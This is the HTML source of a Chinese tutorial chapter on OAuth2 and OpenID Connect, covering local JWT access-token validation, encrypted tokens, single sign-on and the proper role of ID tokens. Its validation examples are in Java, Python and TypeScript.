        <line x1="85" y1="74" x2="85" y2="150" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow4)"/>
        <text x="95" y="115" font-size="10.5" fill="#5b6478">Bearer &lt;不透明 token&gt;</text>

        <line x1="142" y1="162" x2="230" y2="162" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow4)"/>
        <text x="187" y="146" text-anchor="middle" font-size="10" fill="#5b6478">POST /introspect</text>

        <line x1="232" y1="178" x2="142" y2="178" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow4)"/>
        <text x="187" y="206" text-anchor="middle" font-size="10" fill="#5b6478">{active, scope, sub}</text>
        <text x="180" y="255" text-anchor="middle" font-size="10.5" fill="#dc2626">每次请求都要走一次网络</text>

        <line x1="360" y1="14" x2="360" y2="300" stroke="#e2e5ee" stroke-width="1.5" stroke-dasharray="5 4"/>

        <text x="545" y="20" text-anchor="middle" font-size="13" font-weight="700" fill="#1c2333">方式二：本地校验签名 JWT</text>
        <rect x="410" y="34" width="110" height="40" rx="8" fill="#2563eb"/>
        <text x="465" y="59" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">客户端</text>
        <rect x="410" y="150" width="110" height="40" rx="8" fill="#16a34a"/>
        <text x="465" y="175" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">Natter API</text>
        <rect x="590" y="92" width="120" height="40" rx="8" fill="#0891b2"/>
        <text x="650" y="117" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">AS</text>

        <line x1="465" y1="74" x2="465" y2="150" stroke="#5b6478" stroke-width="2"/>
        <path d="M457,142 L465,150 L473,142" fill="none" stroke="#5b6478" stroke-width="2"/>
        <text x="473" y="106" font-size="10.5" fill="#5b6478">Bearer &lt;JWT&gt;</text><text x="473" y="121" font-size="10.5" fill="#5b6478">本地验签</text>

        <line x1="595" y1="112" x2="525" y2="160" stroke="#5b6478" stroke-width="1.5" stroke-dasharray="4 3" marker-end="url(#arrow4)"/>
        <text x="555" y="245" text-anchor="middle" font-size="10" fill="#5b6478">定期拉取 JWK Set</text>
        <text x="555" y="258" text-anchor="middle" font-size="10" fill="#5b6478">GET /jwks_uri（公钥）</text>
        <text x="560" y="280" text-anchor="middle" font-size="10.5" fill="#16a34a">RS 自己验签，无需实时问 AS</text>
      </svg>
      <figcaption>图 7-4：Token Introspection 每次请求都要多打一次 HTTPS 电话给 AS；本地校验的 JWT access token 只需要定期从 AS 拉取公钥（JWK Set），验证工作完全在 RS 本地完成。</figcaption>
    </figure>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch07/.../token/SignedJwtAccessTokenStore.java（节选）</div>
        <pre><code class="language-java">public SignedJwtAccessTokenStore(String expectedIssuer,
                                 String expectedAudience,
                                 JWSAlgorithm signatureAlgorithm,
                                 URI jwkSetUri) throws MalformedURLException {
    this.expectedIssuer = expectedIssuer;
    this.expectedAudience = expectedAudience;
    this.signatureAlgorithm = signatureAlgorithm;
    this.jwkSource = new RemoteJWKSet&lt;&gt;(jwkSetUri.toURL());
}

@Override
public Optional&lt;Token&gt; read(Request request, String tokenId) {
    try {
        var verifier = new DefaultJWTProcessor&lt;&gt;();
        var keySelector = new JWSVerificationKeySelector&lt;&gt;(
                signatureAlgorithm, jwkSource);
        verifier.setJWSKeySelector(keySelector);

        var claims = verifier.process(tokenId, null); // 先验签

        if (!expectedIssuer.equals(claims.getIssuer())) {
            return Optional.empty();
        }
        if (!claims.getAudience().contains(expectedAudience)) {
            return Optional.empty();
        }

        var expiry = claims.getExpirationTime().toInstant();
        var subject = claims.getSubject();
        var token = new Token(expiry, subject);

        String scope;
        try {
            scope = claims.getStringClaim("scope");
        } catch (ParseException e) {
            // 有些 AS 把 scope 编码成字符串数组而不是空格分隔的字符串
            scope = String.join(" ", claims.getStringListClaim("scope"));
        }
        token.attributes.put("scope", scope);
        return Optional.of(token);

    } catch (ParseException | BadJOSEException | JOSEException e) {
        return Optional.empty();
    }
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">tokens/jwt_access.py（教学示例，用 PyJWT + PyJWKClient）</div>
        <pre><code class="language-python">import jwt
from jwt import PyJWKClient

EXPECTED_ISSUER = "https://as.example.com:8443/"
EXPECTED_AUDIENCE = "https://natter.example.com/"

# PyJWKClient 内置了远端 JWK Set 缓存 + 定期刷新
_jwk_client = PyJWKClient("https://as.example.com:8443/oauth2/jwks")

def validate_jwt_access_token(token: str) -> dict | None:
    try:
        signing_key = _jwk_client.get_signing_key_from_jwt(token)
        claims = jwt.decode(
            token,
            signing_key.key,
            algorithms=["ES256"],       # 严格限定算法，防止算法混淆攻击
            issuer=EXPECTED_ISSUER,
            audience=EXPECTED_AUDIENCE,
        )
    except jwt.PyJWTError:
        return None

    scope = claims.get("scope", "")
    if isinstance(scope, list):
        scope = " ".join(scope)

    return {"subject": claims["sub"], "scope": scope, "exp": claims["exp"]}</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/token/jwtAccessToken.ts</div>
        <pre><code class="language-typescript">import { createRemoteJWKSet, jwtVerify } from "jose"

const EXPECTED_ISSUER = "https://as.example.com:8443/"
const EXPECTED_AUDIENCE = "https://natter.example.com/"

// jose 会自动缓存并按需刷新 JWK Set
const JWKS = createRemoteJWKSet(
  new URL("https://as.example.com:8443/oauth2/jwks")
)

export async function validateJwtAccessToken(token: string) {
  try {
    const { payload } = await jwtVerify(token, JWKS, {
      issuer: EXPECTED_ISSUER,
      audience: EXPECTED_AUDIENCE,
      algorithms: ["ES256"], // 严格限定算法
    })
    const scope = Array.isArray(payload.scope)
      ? payload.scope.join(" ")
      : (payload.scope as string ?? "")
    return { subject: payload.sub!, scope, exp: payload.exp! }
  } catch {
    return null
  }
}</code></pre>
      </div>
    </div>

    <h3>7.4.5 加密的 JWT 访问令牌</h3>
    <p>
      有时候 AS 想在令牌里塞一些 RS 需要、但不想让客户端或用户本人看到的私密信息（比如用户的邮箱）。
      这时候就需要加密整个 JWT。麻烦的是，JOSE 标准里的公钥加密算法都不提供"认证加密"（既保密又防
      篡改），所以必须先用签名算法签一遍，再用加密算法把整个签名 JWT 包起来，形成"先签名、再加密"
      的嵌套结构，签名和加密要用两把不同的密钥。
    </p>
    <pre class="plain"><code class="language-json">{"sub":"alice","iss":"https://as.example.com",...}
        │  ① 用签名私钥（ES256）签名
        ▼
eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJzdWIi...（一个完整的签名 JWT）
        │  ② 用加密公钥（ECDH-ES）加密整个签名 JWT
        ▼
eyJ0eXAiOiJKV1QiLCJlbmMiOiJBMjU2R0NNIiwiYWxnIjo...（嵌套的加密 JWT，即 JWE(JWS(claims))）</code></pre>
    <p>
      Natter 项目里的 <code class="inline">EncryptedJwtTokenStore.java</code> 展示了这个思路的一个
      简化版：用单个对称密钥直接对 claims 做认证加密（<code class="inline">DirectEncrypter</code>），
      同时把令牌 ID 记进一张本地"白名单"表以便随时撤销——这其实更接近下一小节"让 AS 直接解密令牌"的
      折中方案，而不是书里描述的非对称"先签名再加密"模式，实践中要按你的信任边界选择合适的做法。
    </p>

    <h3>7.4.6 让 AS 直接解密令牌</h3>
    <p>
      另一个思路是反过来：AS 用只有自己知道的对称密钥加密 access token，RS 不再本地验证，而是继续
      调用 introspection 端点让 AS 帮忙解密校验。这样做的好处是令牌格式完全由 AS 内部决定、可以
      随时调整，RS 完全不用关心具体格式；坏处当然是又变回了"每次都要问 AS"的网络开销。在微服务
      场景下（第 11 章会展开），这种把令牌格式封装在 AS 内部的思路往往更利于系统演进。
    </p>

    <h2 id="s5"><span class="num">7.5</span>单点登录</h2>
    <p>
      把认证这件事集中到 AS 之后，一个很自然的副产品就是<strong>单点登录</strong>（Single
      Sign-On，SSO）：客户端需要令牌时，把用户重定向到 AS；AS 认证用户、记录一个会话 Cookie。
      用户之后再用另一个客户端（哪怕是完全不同厂商开发的 App，只要它们都用系统浏览器发起 OAuth
      流程），AS 会看到这个已有的会话 Cookie，不用重新登录就能直接征求同意（甚至如果之前已经同意过
      相同 scope，可以直接跳过同意页）。多个资源服务器也都只需要对着同一个 AS 做 token
      introspection，天然地统一了认证入口。
    </p>

    <figure class="diagram">
      <svg viewBox="0 0 680 300" role="img" aria-label="OAuth2 实现单点登录示意图">
        <defs>
          <marker id="arrow5" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="20" width="150" height="44" rx="8" fill="#2563eb"/>
        <text x="95" y="46" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">Web 客户端</text>
        <rect x="20" y="236" width="150" height="44" rx="8" fill="#2563eb"/>
        <text x="95" y="262" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">移动端客户端</text>

        <rect x="260" y="128" width="160" height="46" rx="8" fill="#0891b2"/>
        <text x="340" y="148" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">授权服务器 AS</text>
        <text x="340" y="164" text-anchor="middle" fill="#fff" font-size="10.5">统一认证 + 会话 Cookie</text>

        <rect x="510" y="20" width="150" height="44" rx="8" fill="#16a34a"/>
        <text x="585" y="46" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">API A</text>
        <rect x="510" y="236" width="150" height="44" rx="8" fill="#16a34a"/>
        <text x="585" y="262" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">API B</text>

        <line x1="170" y1="55" x2="260" y2="140" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5)"/>
        <text x="200" y="90" font-size="10.5" fill="#5b6478">第一次：认证 + 同意</text>

        <line x1="170" y1="255" x2="260" y2="165" stroke="#5b6478" stroke-width="1.5" stroke-dasharray="4 3" marker-end="url(#arrow5)"/>
        <text x="185" y="222" font-size="10.5" fill="#16a34a">已有会话：免登录</text>

        <line x1="95" y1="64" x2="510" y2="42" stroke="#e2e5ee" stroke-width="1.5" marker-end="url(#arrow5)"/>
        <text x="300" y="30" text-anchor="middle" font-size="10.5" fill="#5b6478">Bearer access token</text>

        <line x1="95" y1="236" x2="510" y2="258" stroke="#e2e5ee" stroke-width="1.5" marker-end="url(#arrow5)"/>
        <text x="300" y="280" text-anchor="middle" font-size="10.5" fill="#5b6478">Bearer access token</text>

        <line x1="510" y1="50" x2="420" y2="140" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5)"/>
        <line x1="510" y1="250" x2="420" y2="165" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5)"/>
        <text x="470" y="145" text-anchor="middle" font-size="10" fill="#5b6478">token</text>
        <text x="470" y="158" text-anchor="middle" font-size="10" fill="#5b6478">introspection</text>
      </svg>
      <figcaption>图 7-5：多个客户端都把认证工作委托给同一个 AS，只要浏览器里已经有 AS 的会话 Cookie，第二次及以后就不用重新登录；各个 API 也都对着同一个 AS 做 token introspection，实现了统一认证。</figcaption>
    </figure>
    <div class="callout warn">
      <div class="title">⚠️ 不要为了省事复用同一个 access token</div>
      <p>
        虽然把同一个 access token 分发给多个不同 API 用起来很方便，但这会放大令牌被盗后的影响面。
        应该给每个不同的 API 签发独立的 access token（哪怕它们背后是同一个 AS、同一次登录会话）。
      </p>
    </div>

    <h2 id="s6"><span class="num">7.6</span>OpenID Connect</h2>
    <p>
      OAuth2 本身关注的是"third party 能不能替用户做某件事"，并不严格保证"用户真的刚刚登录过"，
      也没有标准化的方式获取用户的姓名、邮箱这些身份信息。<strong>OpenID Connect（OIDC）</strong>
      在 OAuth2 之上加了一层，补上这块拼图：一个标准的 UserInfo 接口、一套表达"用户是如何被认证的"
      的声明，以及登出通知机制。用 OIDC 术语来说，AS 和这个 UserInfo API 合并成了一个角色，叫
      <strong>OpenID Provider（OP）</strong>；客户端这时被称为 <strong>Relying Party（RP）</strong>。
    </p>

    <figure class="diagram">
      <svg viewBox="0 0 680 260" role="img" aria-label="OAuth2 与 OpenID Connect 角色对比示意图">
        <defs>
          <marker id="arrow6" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <text x="150" y="20" text-anchor="middle" font-size="13" font-weight="700" fill="#1c2333">OAuth2：三个独立实体</text>
        <rect x="20" y="100" width="120" height="40" rx="8" fill="#16a34a"/>
        <text x="80" y="125" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">客户端</text>
        <rect x="200" y="34" width="120" height="40" rx="8" fill="#0891b2"/>
        <text x="260" y="59" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">AS</text>
        <rect x="200" y="170" width="120" height="40" rx="8" fill="#7c3aed"/>
        <text x="260" y="195" text-anchor="middle" fill="#fff" font-size="11.5" font-weight="600">UserInfo API</text>

        <line x1="140" y1="112" x2="200" y2="62" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow6)"/>
        <line x1="140" y1="128" x2="200" y2="185" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow6)"/>

        <line x1="360" y1="14" x2="360" y2="240" stroke="#e2e5ee" stroke-width="1.5" stroke-dasharray="5 4"/>

        <text x="540" y="20" text-anchor="middle" font-size="13" font-weight="700" fill="#1c2333">OIDC：OP 把两者合二为一</text>
        <rect x="400" y="100" width="120" height="40" rx="8" fill="#16a34a"/>
        <text x="460" y="120" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">客户端</text>
        <text x="460" y="134" text-anchor="middle" fill="#fff" font-size="10">Relying Party</text>

        <rect x="570" y="80" width="100" height="80" rx="10" fill="#0891b2"/>
        <text x="620" y="112" text-anchor="middle" fill="#fff" font-size="12" font-weight="700">OP</text>
        <text x="620" y="128" text-anchor="middle" fill="#fff" font-size="9.5">AS +</text>
        <text x="620" y="140" text-anchor="middle" fill="#fff" font-size="9.5">UserInfo</text>

        <line x1="520" y1="120" x2="570" y2="120" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow6)"/>
      </svg>
      <figcaption>图 7-6：普通 OAuth2 里客户端要分别和 AS、资源 API 打交道；OIDC 把身份相关的 API（UserInfo）并入 AS，合称 OpenID Provider（OP），客户端（这时叫 Relying Party）只需要和 OP 一个实体打交道。</figcaption>
    </figure>

    <h3>7.6.1 ID Token</h3>
    <p>
      如果严格按 OAuth2 流程拿用户身份信息，客户端要走三趟：换授权码、换 access token、再拿 access
      token 去调 UserInfo 接口。OIDC 提供了一个捷径——<strong>ID Token</strong>：一个签名（可选加密）
      的 JWT，直接在 token 端点响应里和 access token 一起返回，里面已经带上了身份和认证过程的声明。
    </p>
    <div class="callout note">
      <div class="title">💡 什么是 ID Token</div>
      <p>
        ID Token 是一个签名过的 JWT，用来证明"这个用户刚刚在 OP 那边完成了认证"，以及告诉客户端
        这个用户是谁。它和 access token 长得很像（都是 JWT），但用途完全不同——这是本节最容易混淆
        也最重要的一点，7.6.3 会详细展开。
      </p>
    </div>
    <table>
      <thead><tr><th>声明</th><th>含义</th></tr></thead>
      <tbody>
        <tr><td><code class="inline">azp</code></td><td>Authorized Party，ID Token 最初签发给哪个 client_id</td></tr>
        <tr><td><code class="inline">auth_time</code></td><td>用户完成认证的时间戳</td></tr>
        <tr><td><code class="inline">nonce</code></td><td>客户端在发起请求时提供的随机值，回显在 ID Token 里防重放</td></tr>
        <tr><td><code class="inline">acr</code></td><td>认证强度等级（Authentication Context Class Reference）</td></tr>
        <tr><td><code class="inline">amr</code></td><td>具体用了哪些认证方式，如 <code class="inline">["password","otp"]</code></td></tr>
      </tbody>
    </table>

    <h3>7.6.2 加固 OIDC</h3>
    <p>
      如果 ID Token 是通过重定向 URL 直接返回的（implicit / hybrid 流程），它同样面临和授权码一样
      的泄露风险——被同页面的恶意脚本窃取、留在浏览器历史或 Referer 头里，甚至被截获后重放冒充别的
      登录请求。最简单的防御和授权码许可一样：<strong>始终使用带 PKCE 的授权码许可</strong>，这样
      ID Token 只会通过客户端和 OP 之间的直接 HTTPS 调用返回，不会出现在 URL 里。如果确实要用
      hybrid 流程，还可以加上随机 <code class="inline">nonce</code> 参数防重放，或者要求 OP
      加密 ID Token。
    </p>

    <h3>7.6.3 把 ID Token 传给 API</h3>
    <div class="callout danger">
      <div class="title">🚫 千万不要用 ID Token 做访问控制</div>
      <p>
        ID Token 就像是用户名——它证明"这是谁"，但不代表"这个人允许你替他做什么"。access token
        才像密码/钥匙——它才是被限定了 scope、真正用来访问 API 的凭证。如果你的 API 接受 ID Token
        作为访问凭证，任何拿到过你签发的 ID Token 的第三方（哪怕只是为了"用 XX 登录"这么单纯的目的）
        都能拿着它伪装成用户去访问你的 API，完全绕开了 scope 限制和用户同意——这正是"如果 Google 允许
        用 ID Token 调用它自己的 API，那所有支持『用 Google 登录』的网站都能未经用户同意拿他的 Google
        数据"这种攻击场景。
      </p>
    </div>
    <p>
      话虽如此，有些场景下 API 确实需要参考 ID Token 里的信息（比如要求用户"最近确实做过强认证"才能
      发起一笔转账）。这种情况下，ID Token 只能作为 access token 之外的<strong>补充凭证</strong>，
      访问控制的决定权始终在 access token 手里，ID Token 只是拿来读取一些附加的身份/认证强度信息。
    </p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· 书中示例</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django + authlib</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono + jose</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">书中 listing 7.13（示例逻辑，非 Natter 资源服务器实际文件）</div>
        <pre><code class="language-java">var idToken = request.headers("X-ID-Token");
var claims = verifier.process(idToken, null); // 复用 7.4.4 节的签名校验逻辑

if (!expectedIssuer.equals(claims.getIssuer())) {
    throw new IllegalArgumentException("invalid id token issuer");
}
if (!claims.getAudience().contains(expectedAudience)) {
    throw new IllegalArgumentException("invalid id token audience");
}

var client = request.&lt;String&gt;attribute("client_id");
var azp = claims.getStringClaim("azp");
if (client != null &amp;&amp; azp != null &amp;&amp; !azp.equals(client)) {
    throw new IllegalArgumentException("client is not authorized party");
}

// 访问控制的决定权始终在 access token 手里：
// ID Token 的 subject 必须和已经校验通过的 access token 的用户一致
var subject = request.&lt;String&gt;attribute("subject");
if (!subject.equals(claims.getSubject())) {
    throw new IllegalArgumentException("subject does not match id token");
}

request.attribute("id_token.claims", claims);</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">tokens/id_token.py（教学示例）</div>
        <pre><code class="language-python">from authlib.jose import jwt as authlib_jwt
from authlib.jose.errors import JoseError

EXPECTED_ISSUER = "https://as.example.com:8443/"
EXPECTED_AUDIENCE = "thirdPartyApp"

def validate_id_token(id_token: str, access_token_subject: str,
                       access_token_client_id: str | None):
    try:
        claims = authlib_jwt.decode(id_token, key=_op_public_key)
        claims.validate()  # 校验 exp/iat 等标准声明
    except JoseError:
        raise ValueError("invalid id token")

    if claims.get("iss") != EXPECTED_ISSUER:
        raise ValueError("invalid id token issuer")
    if EXPECTED_AUDIENCE not in claims.get("aud", []):
        raise ValueError("invalid id token audience")

    azp = claims.get("azp")
    if access_token_client_id and azp and azp != access_token_client_id:
        raise ValueError("client is not authorized party")

    # 访问控制仍然只看 access token；这里只是核对两者指向同一个用户
    if claims["sub"] != access_token_subject:
        raise ValueError("subject does not match id token")

    return claims</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/token/idToken.ts</div>
        <pre><code class="language-typescript">import { createRemoteJWKSet, jwtVerify } from "jose"

const OP_JWKS = createRemoteJWKSet(new URL("https://as.example.com:8443/oauth2/jwks"))
const EXPECTED_ISSUER = "https://as.example.com:8443/"
const EXPECTED_AUDIENCE = "thirdPartyApp"

export async function validateIdToken(
  idToken: string,
  accessTokenSubject: string,
  accessTokenClientId?: string,
) {
  const { payload } = await jwtVerify(idToken, OP_JWKS, {
    issuer: EXPECTED_ISSUER,
    audience: EXPECTED_AUDIENCE,
  })

  if (accessTokenClientId && payload.azp && payload.azp !== accessTokenClientId) {
    throw new Error("client is not authorized party")
  }
  // 访问控制的决定权仍然在 access token 手里，这里只核对用户是同一个人
  if (payload.sub !== accessTokenSubject) {
    throw new Error("subject does not match id token")
  }
  return payload
}</code></pre>
      </div>
    </div>

    <h2 id="s7">本章小结</h2>
    <table>
      <thead><tr><th>知识点</th><th>要点</th></tr></thead>
      <tbody>
        <tr><td>作用域令牌</td><td>用 scope 字符串限定令牌能做什么，用户自己决定委托多少权限给第三方（DAC），区别于中心机构统一下发的 permission（MAC）</td></tr>
        <tr><td>OAuth2 四角色</td><td>AS 发令牌、RO 是用户、Client 是第三方应用、RS 是被访问的 API（本章里的 Natter）</td></tr>
        <tr><td>授权码许可 + PKCE</td><td>几乎所有客户端都应该走带 PKCE 的授权码许可；implicit grant 和裸的 ROPC 都不推荐</td></tr>
        <tr><td>校验 access token</td><td>Token Introspection 简单但每次都要问 AS；本地校验签名 JWT 更快但要用非对称签名，定期拉取公钥（JWK Set）</td></tr>
        <tr><td>刷新令牌</td><td>让 access token 保持短有效期，同时不打断用户体验；也是撤销发生的关键节点</td></tr>
        <tr><td>令牌撤销</td><td>只有拿到令牌的客户端本人才能调用标准撤销端点，RS 无权代为撤销</td></tr>
        <tr><td>单点登录</td><td>OAuth2 天然带来 SSO：多个客户端共享同一个 AS 会话，多个 API 共享同一个 introspection 端点</td></tr>
        <tr><td>OpenID Connect</td><td>在 OAuth2 上加一层标准化的用户身份层：ID Token 证明"你是谁"，access token 才能证明"你能做什么"，两者不能混用</td></tr>
      </tbody>
    </table>

    <div class="chapter-nav">
      <a class="prev" href="../ch06/tutorial.html"><span class="lbl">上一章</span><span class="ttl">← 第 6 章：自包含 Token 与 JWT</span></a>
      <a class="next" href="../ch08/tutorial.html"><span class="lbl">下一章</span><span class="ttl">第 8 章：基于身份的访问控制 →</span></a>
    </div>
  </main>
</div>
<script src="../assets/vendor/highlightjs/highlight.min.js"></script>
<script src="../assets/vendor/highlightjs/http.min.js"></script>
<script src="../assets/vendor/highlightjs/dockerfile.min.js"></script>
<script src="../assets/tutorial.js"></script>
</body>
</html>
</file>

